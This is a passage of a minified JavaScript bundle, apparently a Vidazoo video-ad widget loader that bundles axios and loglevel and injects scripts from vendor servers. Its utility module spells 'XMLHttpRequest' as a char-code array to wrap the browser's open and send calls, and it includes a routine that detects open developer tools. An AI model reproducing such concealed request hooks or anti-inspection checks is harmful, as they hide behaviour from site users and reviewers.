0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e